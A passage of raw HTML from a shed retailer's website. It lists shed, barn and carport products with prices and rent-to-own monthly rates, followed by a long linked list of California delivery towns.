id="link_text-182-302-70" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3822/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-71" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-71" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2022/03/67045609377-4520C826-7DA6-4202-8C5E-177BD1A6293E-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-71" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-71" class="ct-span" data-id="span-177-302">10x16 Lofted Barn</span></h3><p id="text_block-178-302-71" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-71" class="ct-span" data-id="span-179-302">$7690</span></p><p id="text_block-180-302-71" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-71" class="ct-span" data-id="span-181-302">$356.02</span> per month</p><a id="link_text-182-302-71" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3762/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-72" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-72" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2022/03/IMG-2770-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-72" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-72" class="ct-span" data-id="span-177-302">12x20 Side Porch</span></h3><p id="text_block-178-302-72" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-72" class="ct-span" data-id="span-179-302">$12360</span></p><p id="text_block-180-302-72" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-72" class="ct-span" data-id="span-181-302">$572.22</span> per month</p><a id="link_text-182-302-72" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3790/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-73" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-73" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2021/09/image_67177473-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-73" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-73" class="ct-span" data-id="span-177-302">8x12 Lofted Barn</span></h3><p id="text_block-178-302-73" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-73" class="ct-span" data-id="span-179-302">$5525</span></p><p id="text_block-180-302-73" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-73" class="ct-span" data-id="span-181-302">$255.79</span> per month</p><a id="link_text-182-302-73" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3351/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-74" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-74" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2021/11/IMG-2107-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-74" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-74" class="ct-span" data-id="span-177-302">10x20 Lofted Barn</span></h3><p id="text_block-178-302-74" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-74" class="ct-span" data-id="span-179-302">$9960</span></p><p id="text_block-180-302-74" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-74" class="ct-span" data-id="span-181-302">$461.11</span> per month</p><a id="link_text-182-302-74" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3567/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-75" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-75" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2021/06/photo_2021-06-28_11-49-55-2.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-75" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-75" class="ct-span" data-id="span-177-302">10x12 Lofted Barn</span></h3><p id="text_block-178-302-75" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-75" class="ct-span" data-id="span-179-302">$6725</span></p><p id="text_block-180-302-75" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-75" class="ct-span" data-id="span-181-302">$311.34</span> per month</p><a id="link_text-182-302-75" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3306-lbx/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-76" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-76" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2021/06/photo_2021-06-17_11-02-38.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-76" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-76" class="ct-span" data-id="span-177-302">10x16 Studio Shed</span></h3><p id="text_block-178-302-76" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-76" class="ct-span" data-id="span-179-302">$6945</span></p><p id="text_block-180-302-76" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-76" class="ct-span" data-id="span-181-302">$321.53</span> per month</p><a id="link_text-182-302-76" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3290-studio-shed/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-77" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-77" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2022/03/66863257022-51E4FB10-4B9C-4E63-A814-7484FCB388D4-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-77" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-77" class="ct-span" data-id="span-177-302">12x24 Deluxe Playhouse </span></h3><p id="text_block-178-302-77" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-77" class="ct-span" data-id="span-179-302">$13335</span></p><p id="text_block-180-302-77" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-77" class="ct-span" data-id="span-181-302">$617.36</span> per month</p><a id="link_text-182-302-77" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3830/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-78" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-78" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2021/11/IMG-2108-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-78" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-78" class="ct-span" data-id="span-177-302">10x16 Utility Shed</span></h3><p id="text_block-178-302-78" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-78" class="ct-span" data-id="span-179-302">$6945</span></p><p id="text_block-180-302-78" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-78" class="ct-span" data-id="span-181-302">$321.53</span> per month</p><a id="link_text-182-302-78" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3453/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-79" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-79" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2021/03/photo_2021-03-23_09-41-05.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-79" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-79" class="ct-span" data-id="span-177-302">20/30 A Frame Vertical Carport</span></h3><p id="text_block-178-302-79" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-79" class="ct-span" data-id="span-179-302">$12896</span></p><p id="text_block-180-302-79" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-79" class="ct-span" data-id="span-181-302">$</span> per month</p><a id="link_text-182-302-79" class="ct-link-text " href="https://mountainvalleysheds.com/products/metal-20-30/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-80" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-80" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2021/03/photo_2021-03-23_09-40-56.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-80" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-80" class="ct-span" data-id="span-177-302">20/20 Carport</span></h3><p id="text_block-178-302-80" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-80" class="ct-span" data-id="span-179-302">$4952</span></p><p id="text_block-180-302-80" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-80" class="ct-span" data-id="span-181-302">$</span> per month</p><a id="link_text-182-302-80" class="ct-link-text " href="https://mountainvalleysheds.com/products/metal-20-20-carport/" target="_self" data-id="link_text-182-302">More Info</a></div>                    
                                            
                                        
                    </div>
</div></div></section><section id="section-1425-302" class=" ct-section mass-section2" ><div class="ct-section-inner-wrap"><div id="div_block-1427-302" class="ct-div-block mass-s2-d1" ><div id="_toggle-1793-302" class="oxy-toggle toggle-0625 toggle-0625-expanded"  data-oxy-toggle-initial-state="closed" data-oxy-toggle-active-class="toggle-0625-expanded" >
			<div class='oxy-expand-collapse-icon' href='#'></div>
			<div class='oxy-toggle-content'>
                <h1 id="headline-1794-302" class="ct-headline mass-accordian">Cities we deliver to.</h1>			</div>
		</div><div id="shortcode-1971-302" class="ct-shortcode" ><ul><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-acampo-california/">Acampo</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-adela-california/">Adela</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-agua-fria-california/">Agua Fria</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-airport-california/">Airport</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-akers-california/">Akers</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-alba-california/">Alba</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-algerine-california/">Algerine</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ampere-california/">Ampere</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-amsterdam-california/">Amsterdam</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-arastraville-california/">Arastraville</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-arena-california/">Arena</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-armstrong-california/">Armstrong</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-aspen-valley-california/">Aspen Valley</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-athlone-california/">Athlone</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-atlanta-california/">Atlanta</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-atwater-california/">Atwater</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-august-california/">August</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-avena-california/">Avena</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bagby-california/">Bagby</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ballico-california/">Ballico</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-banta-california/">Banta</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bardi-california/">Bardi</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-barrett-california/">Barrett</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bear-creek-california/">Bear Creek</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bear-valley-california/">Bear Valley</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-belleview-california/">Belleview</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bellota-california/">Bellota</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ben-hur-california/">Ben Hur</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-big-oak-flat-california/">Big Oak Flat</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-blanchard-california/">Blanchard</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bootjack-california/">Bootjack</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bret-harte-california/">Bret Harte</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-briceburg-california/">Briceburg</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-brito-california/">Brito</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-browns-flat-california/">Browns Flat</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-buchanan-california/">Buchanan</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-buck-meadows-california/">Buck Meadows</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-buhach-california/">Buhach</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bumblebee-california/">Bumblebee</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-burnham-california/">Burnham</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-bystrom-california/">Bystrom</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-calla-california/">Calla</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-calpack-california/">Calpack</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-camp-earnest-california/">Camp Earnest</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-camp-pendola-california/">Camp Pendola</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-carbona-california/">Carbona</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-carrolton-california/">Carrolton</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-castle-gardens-california/">Castle Gardens</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-catheys-valley-california/">Catheys Valley</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cedar-ridge-california/">Cedar Ridge</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cedar-rock-lodge-california/">Cedar Rock Lodge</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ceres-california/">Ceres</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-chemurgic-california/">Chemurgic</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-chinese-camp-california/">Chinese Camp</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-claribel-california/">Claribel</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-claus-california/">Claus</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-clearing-house-california/">Clearing House</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-clements-california/">Clements</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cochrane-california/">Cochrane</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-colfax-spring-california/">Colfax Spring</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-collegeville-california/">Collegeville</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-collierville-california/">Collierville</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-columbia-california/">Columbia</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cometa-california/">Cometa</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-confidence-california/">Confidence</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cooperstown-california/">Cooperstown</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cortez-california/">Cortez</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-coulterville-california/">Coulterville</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-country-club-california/">Country Club</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cow-creek-california/">Cow Creek</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cowan-california/">Cowan</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-cressey-california/">Cressey</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-crows-landing-california/">Crows Landing</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-curry-village-california/">Curry Village</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-dardanelle-california/">Dardanelle</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-darrah-california/">Darrah</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-deadwood-california/">Deadwood</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-del-rio-california/">Del Rio</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-delhi-california/">Delhi</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-denair-california/">Denair</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-diablo-grande-california/">Diablo Grande</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-dogtown-california/">Dogtown</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-dos-palos-california/">Dos Palos</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-dos-palos-y-california/">Dos Palos Y</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-eagle-tree-california/">Eagle Tree</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-east-oakdale-california/">East Oakdale</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-east-side-california/">East Side</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-east-sonora-california/">East Sonora</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-el-nido-california/">El Nido</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-el-pinal-california/">El Pinal</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-el-portal-california/">El Portal</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-empire-california/">Empire</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-escalon-california/">Escalon</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-eugene-california/">Eugene</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-farmington-california/">Farmington</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-femmons-california/">Femmons</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-fergus-california/">Fergus</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-fish-camp-california/">Fish Camp</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-fluhr-california/">Fluhr</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-foppiano-california/">Foppiano</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-foresta-california/">Foresta</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-franklin-california/">Franklin</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-french-camp-california/">French Camp</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-garden-acres-california/">Garden Acres</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-gillis-california/">Gillis</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-granite-springs-california/">Granite Springs</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-grayson-california/">Grayson</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-greeley-hill-california/">Greeley Hill</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-groveland-california/">Groveland</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-guild-california/">Guild</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-gustine-california/">Gustine</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-haight-california/">Haight</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hamburg-farms-california/">Hamburg Farms</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-harden-flat-california/">Harden Flat</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-harp-california/">Harp</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hatch-california/">Hatch</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-henderson-village-california/">Henderson Village</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hess-mill-california/">Hess Mill</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hickman-california/">Hickman</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hills-ferry-california/">Hills Ferry</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hilmar-california/">Hilmar</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hilmar-irwin-california/">Hilmar-Irwin</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hite-cove-california/">Hite Cove</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-holt-california/">Holt</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hopeton-california/">Hopeton</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hornitos-california/">Hornitos</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-hughson-california/">Hughson</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-huntley-california/">Huntley</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-incline-california/">Incline</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-indian-gulch-california/">Indian Gulch</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ingomar-california/">Ingomar</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-irwin-california/">Irwin</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-jamestown-california/">Jamestown</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-jerseydale-california/">Jerseydale</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-jet-california/">Jet</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-jupiter-california/">Jupiter</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-kadota-california/">Kadota</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-kennedy-california/">Kennedy</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-kennedy-meadow-california/">Kennedy Meadow</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-kettleman-california/">Kettleman</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-keyes-california/">Keyes</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-keystone-california/">Keystone</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-knights-ferry-california/">Knights Ferry</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-la-grange-california/">La Grange</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lake-don-pedro-california/">Lake Don Pedro</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lane-california/">Lane</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lathrop-california/">Lathrop</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-le-grand-california/">Le Grand</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lincoln-village-california/">Lincoln Village</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-linden-california/">Linden</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lingard-california/">Lingard</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-livingston-california/">Livingston</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lockeford-california/">Lockeford</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lodi-california/">Lodi</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-long-barn-california/">Long Barn</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-los-banos-california/">Los Banos</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-lyoth-california/">Lyoth</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-manteca-california/">Manteca</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mariposa-california/">Mariposa</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mchenry-california/">McHenry</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mcswain-california/">McSwain</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-merced-california/">Merced</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-merced-falls-california/">Merced Falls</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mi-wuk-village-california/">Mi-Wuk Village</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-midpines-california/">Midpines</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-modesto-california/">Modesto</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mokelumne-city-california/">Mokelumne City</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-monada-california/">Monada</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mono-vista-california/">Mono Vista</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-monterey-park-tract-california/">Monterey Park Tract</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-montpelier-california/">Montpelier</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-morada-california/">Morada</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mormon-california/">Mormon</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mormon-bar-california/">Mormon Bar</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mossdale-california/">Mossdale</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mount-bullion-california/">Mount Bullion</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-mountain-house-california/">Mountain House</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-newman-california/">Newman</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-north-wawona-california/">North Wawona</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-oakdale-california/">Oakdale</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ohm-california/">Ohm</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-orford-california/">Orford</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ortega-california/">Ortega</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-parklawn-california/">Parklawn</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-patterson-california/">Patterson</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-paulsell-california/">Paulsell</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-pearson-california/">Pearson</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-peltier-california/">Peltier</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-peters-california/">Peters</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-phoenix-lake-california/">Phoenix Lake</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-pine-mountain-lake-california/">Pine Mountain Lake</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-pinecrest-california/">Pinecrest</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-plainsburg-california/">Plainsburg</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-planada-california/">Planada</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-priest-california/">Priest</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-quartz-california/">Quartz</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ralph-california/">Ralph</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-rawhide-california/">Rawhide</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-ripon-california/">Ripon</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-riverbank-california/">Riverbank</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-riverdale-park-california/">Riverdale Park</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-rouse-california/">Rouse</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-salida-california/">Salida</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-san-joaquin-river-club-california/">San Joaquin River Club</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-santa-nella-california/">Santa Nella</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-santa-rita-park-california/">Santa Rita Park</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-second-garrotte-california/">Second Garrotte</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-shackelford-california/">Shackelford</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-shaws-flat-california/">Shaws Flat</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-sierra-village-california/">Sierra Village</a></li><li><a href="https://mountainvalleysheds.com/portable-sheds-delivered-simms-california/">Simms</a></li><li><a 